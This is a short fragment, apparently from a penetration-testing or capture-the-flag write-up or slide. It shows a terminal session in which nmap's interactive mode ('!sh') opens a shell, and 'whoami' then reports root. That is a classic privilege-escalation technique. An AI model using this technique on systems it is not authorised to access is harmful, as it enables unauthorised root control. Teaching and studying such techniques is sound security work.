 nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whoami
root